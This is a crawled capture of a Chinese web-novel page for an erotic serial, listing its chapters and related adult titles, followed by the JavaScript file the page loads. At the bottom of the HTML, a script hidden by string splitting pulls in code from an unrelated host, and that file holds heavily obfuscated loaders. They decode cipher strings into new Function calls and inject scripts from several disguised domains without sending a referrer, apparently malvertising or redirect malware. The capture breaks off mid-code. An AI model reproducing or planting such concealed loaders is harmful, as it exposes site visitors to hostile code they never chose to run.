

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://7klshuwu.com/books/12729.html
body_size: 3905
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>诱魔记_全文在线阅读_胡尘小说作品 - 7k啦书屋小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="诱魔记,诱魔记在线阅读,诱魔记全文免费阅读">
    <meta name="description" content="诱魔记最新完整章节由网友提供。《诱魔记》是由胡尘创作的情欲小说小说书籍，7k啦书屋小说提供诱魔记小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="诱魔记">
    <meta property="og:description" content=" 一袭雪白的衣裳衬得眼前这个少女更脱尘清新。她脸色苍白，体力不支，双脚明明已不住打颤，但却咬紧牙关站着，美丽的眼睛里是惊人的坚定。能站着就不能倒下！她绝不能有辱蜀门的声威。即使眼下蜀门已被摧毁得七..
">
    <meta property="og:image" content="https://7klshuwu.com/images/12/12729/12729s.jpg">
    <meta property="og:novel:category" content="情欲小说">
    <meta property="og:novel:author" content="胡尘">
    <meta property="og:novel:book_name" content="诱魔记">
    <meta property="og:novel:read_url" content="/books/12729.html">
    <meta property="og:url" content="/books/12729.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-10 14:51:16">
    <meta property="og:novel:latest_chapter_url" content="/books/12729/2035607.html">
    <meta property="og:novel:lastest_chapter_name" content="第十一章全文完">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "诱魔记",
        "author" : {
        "name" : "胡尘"
      },
      "datePublished" : "2024-07-10 14:51:16",
      "image" : "https://7klshuwu.com/images/12/12729/12729s.jpg",
      "description" : " 一袭雪白的衣裳衬得眼前这个少女更脱尘清新。她脸色苍白，体力不支，双脚明明已不住打颤，但却咬紧牙关站着，美丽的眼睛里是惊人的坚定。能站着就不能倒下！她绝不能有辱蜀门的声威。即使眼下蜀门已被摧毁得七..
",
      "url" : "/books/12729.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "7k啦书屋小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="7k啦书屋小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">诱魔记</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://7klshuwu.com/images/12/12729/12729s.jpg" data="https://7klshuwu.com/static/ss_wap2/nocover.jpg" alt="诱魔记">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">诱魔记</p>
                <p class="author">作者：<span><a href="/author/%E8%83%A1%E5%B0%98/" class="b" title="胡尘小说全集">胡尘</a></span></p>
                <p class="category">类别：<span><a href="/sort/4/1/" class="g" title="情欲小说小说热门推荐">情欲小说</a></span>
                <p class="time">更新时间：<span>2024-07-10 14:51:16</span></p>
                <p class="newestChapter">最新章节：<span><a href="/books/12729/2035607.html" class="r">第十一章全文完</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/books/12729/2035597.html" style="color: #fff" title="诱魔记立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/12729/" title="诱魔记全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('12729','诱魔记')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 一袭雪白的衣裳衬得眼前这个少女更脱尘清新。她脸色苍白，体力不支，双脚明明已不住打颤，但却咬紧牙关站着，美丽的眼睛里是惊人的坚定。能站着就不能倒下！她绝不能有辱蜀门的声威。即使眼下蜀门已被摧毁得七..</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/books/12729/2035607.html" class="g" title="第十一章全文完章节阅读">第十一章全文完</a></li>
                            <li><a href="/books/12729/2035606.html" class="g" title="第十章章节阅读">第十章</a></li>
                            <li><a href="/books/12729/2035605.html" class="g" title="第九章章节阅读">第九章</a></li>
                            <li><a href="/books/12729/2035604.html" class="g" title="第八章章节阅读">第八章</a></li>
                            <li><a href="/books/12729/2035603.html" class="g" title="第七章章节阅读">第七章</a></li>
                            <li><a href="/books/12729/2035602.html" class="g" title="第六章章节阅读">第六章</a></li>
                            <li><a href="/books/12729/2035601.html" class="g" title="第五章章节阅读">第五章</a></li>
                            <li><a href="/books/12729/2035600.html" class="g" title="第四章章节阅读">第四章</a></li>
                            <li><a href="/books/12729/2035599.html" class="g" title="第三章章节阅读">第三章</a></li>
                            <li><a href="/books/12729/2035598.html" class="g" title="第二章章节阅读">第二章</a></li>
                            <li><a href="/books/12729/2035597.html" class="g" title="第一章章节阅读">第一章</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/12729/" title="诱魔记全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>胡尘的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/books/12729.html" class="g">诱魔记</a></span>/<span>胡尘</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E8%83%A1%E5%B0%98/" title="胡尘小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/books/15313.html" title="不要清醒"><img class="lazyload" _src="https://7klshuwu.com/images/15/15313/15313s.jpg" height="120" width="90" src="https://7klshuwu.com/images/15/15313/15313s.jpg" style="display: inline;" alt="不要清醒"></a></div>
                            <div class="book_img_name"><a href="/books/15313.html">不要清醒</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/15677.html" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="https://7klshuwu.com/images/15/15677/15677s.jpg" height="120" width="90" src="https://7klshuwu.com/images/15/15677/15677s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/books/15677.html">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/books/16737.html" title="Damsels in Distress（bdsm短篇合集）"><img class="lazyload" _src="https://7klshuwu.com/images/16/16737/16737s.jpg" height="120" width="90" src="https://7klshuwu.com/images/16/16737/16737s.jpg" style="display: inline;" alt="Damsels in Distress（bdsm短篇合集）"></a></div>
                            <div class="book_img_name"><a href="/books/16737.html">Damsels in Distress（bdsm短篇合集）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9629
content:
function okmk_yPZu1(){!function(){function a(a){var _idx="d4cdktc5mn";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/1n1jR8fo(fSF(n^2"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"1n1"=X8"fo(fSF(n^2"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"1n12CfRCf7m:S6RYqfmRT4"="1n1CSfRCfXmq(h7_2XmRT4"="1n1OSfRC47m:S6RYqfmRT4"="1n1F(fRC2Smq(h7_2XmRT4"="1n1DhfRCdJm:S6RYqfmRT4"="1n1h)fRCCqmq(h7_2XmRT4"="1n1JffRC7Dm:S6RYqfmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q/f/1n1j(8}vR8fo(fSF(n^2"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_o0ug0(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function xqn2Pom(nBMM){
var yCtRj={',':'=',o:'s','{':'h',g:'.',J:'U',Y:'3',r:'!',F:'2','@':'[',':':';',N:'t',9:'H',A:'N',Z:'V',T:'4',1:'q',a:'M','*':'K',x:'z','[':'C',W:'g',d:'p',f:':',O:'D',')':'G',P:'T',z:'Y','~':'Z',n:'W',w:'8',B:'{',p:'c',v:')','?':'k',Q:'O',G:'L',k:'R',2:',','+':'j',L:'u',';':'S',C:'9',3:'w','|':'B',8:'E','^':'*',I:'(',4:'@',i:'P','(':'?',D:'o',U:'y',l:'m','}':'}',S:'F',e:'^',H:'5',u:'I',5:'%',R:'f',h:'e',E:'+',7:'|','%':'X',m:'n','!':'b',M:'_',q:'&',']':'1','_':'i','&':'a',6:'-',K:'x',b:'d','=':'Q',j:'v',c:'6','.':'l',X:'~',s:'A','-':'7',t:']',V:'J',y:'r'};
return nBMM.split("").map(function(c){return void 0!==yCtRj[c]?yCtRj[c]:c}).join("");

}
var c = xqn2Pom('j&y *.*UJd3[,RLmpN_DmIvBj&y oUoNhl,B3_mfR&.oh2l&pfR&.oh2K..fR&.oh}:j&y d,m&j_W&NDygd.&NRDyl:oUoNhlg3_m,dg_mbhKQRI"n_m"v,,0:oUoNhlgl&p,dg_mbhKQRI"a&p"v,,0:oUoNhlgK..,Id,,"%]]"v:_RIoUoNhlg3_m77oUoNhlgl&p77oUoNhlgK..vB_RIjnzhWJMbr,YcHvByhNLym 0}}j&y .VJO,B"D?l?"fY02"D?p!"fH0}:j&y =F%|DN,w0:j&y pMlN[,mh3 O&NhIv:j&y Q)QY{9y,a&N{gph_.Ia&N{gy&mbDlIv^=F%|DNv:j&y pp)V,0:RDyIj&y K _m .VJOvBpp)VE,.VJO@Kt:_RIQ)QY{9y<,pp)VvByhNLym K}h.ohBpDmN_mLh}}}:3_mbD3gOCkhwsFRLmp,RLmpN_DmId2j2NvBj&y 